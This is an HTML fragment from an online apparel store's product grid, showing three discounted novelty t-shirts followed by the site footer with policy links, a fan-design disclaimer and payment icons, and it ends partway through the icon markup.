					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/ujNE9v03-strong-girl-weightlifting-never-mess-with-a-woman-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Strong Girl Weightlifting Never Mess With A Woman Who Lifts Heavy Things For Fun Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/ujNE9v03-strong-girl-weightlifting-never-mess-with-a-woman-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/strong-girl-weightlifting-never-mess-with-a-woman-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/strong-girl-weightlifting-never-mess-with-a-woman-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/strong-girl-weightlifting-never-mess-with-a-woman-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/strong-girl-weightlifting-never-mess-with-a-woman-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/strong-girl-weightlifting-never-mess-with-a-woman-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/strong-girl-weightlifting-never-mess-with-a-woman-who-lifts-heavy-things-for-fun-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Strong Girl Weightlifting Never Mess With A Woman Who Lifts Heavy Things For Fun Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-571472 status-publish last instock product_cat-trending product_tag-door-shirt product_tag-veterans-day-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-t-shirt/" aria-label="I&#039;m Not The Sweet Girl Next Door Im The Crazy Veterans Day T-Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/07/wYXWWKAb-im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="I&#039;m Not The Sweet Girl Next Door Im The Crazy Veterans Day T-Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/07/wYXWWKAb-im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/07/im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/07/im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/07/im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/07/im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/07/im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/im-not-the-sweet-girl-next-door-im-the-crazy-veterans-day-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">I&#8217;m Not The Sweet Girl Next Door Im The Crazy Veterans Day T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-607383 status-publish first instock product_cat-trending has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt/" aria-label="Funny It Gets Worse Before It Gets Worse Titanic T-Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2025/03/jas7BHGi-funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Funny Titanic T-Shirt featuring &#039;It Gets Worse Before It Gets Worse&#039; quote, perfect for humor and movie fans." decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2025/03/jas7BHGi-funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2025/03/funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2025/03/funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2025/03/funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2025/03/funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2025/03/funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/funny-it-gets-worse-before-it-gets-worse-titanic-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Funny It Gets Worse Before It Gets Worse Titanic T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div></div>


		</div>
					</div>

	


<style>
#row-1863015957 > .col > .col-inner {
  padding: 30px 0px 0px 0px;
}
</style>
</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_735192155 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_735192155 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_735192155 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
				<div id="product-sidebar" class="mfp-hide">
				<div class="sidebar-inner">
									</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section" id="section_1299537633">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-24088720">


	<div id="col-750605831" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<p><strong>MerchAZ</strong><br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9bf6fee9f8f3fae1f8f4f6dbfcf6faf2f7b5f8f4f6">[email&#160;protected]</a><br />Need support?<span style="color: #282828;"> <span style="color: #00a859;"><a class="" style="color: #00a859;" href="https://merchaz.com/contact-us">Submit a ticket</a></span></span></p>

		</div>
				
<style>
#col-750605831 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-1112888983" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row"  id="row-552522297">


	<div id="col-923427287" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>INFO &amp; SUPPORT</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/about-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				About Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/track-your-order/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Track Order			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/faq/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/report/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Report			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/contact-us/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Contact Support			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-923427287 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-101493489" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><strong>POLICIES</strong></p>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/returns-refunds-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Return Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/shipping-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Shipping Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/terms-and-conditions/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Terms &amp; Conditions			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/privacy-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://merchaz.com/copyright-dispute-policy/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				DMCA			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-101493489 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1112888983 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

	<div id="col-906805897" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<p><strong>DISCLAIMER</strong></p>
<p>Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.
</p>

<div class="social-icons follow-icons" style="font-size:110%"><a href="#" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="#" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="#" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a></div>


		</div>
				
<style>
#col-906805897 > .col-inner {
  margin: 0px 0px -20px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_1299537633 {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: rgb(245, 245, 245);
}
#section_1299537633 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1299537633 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
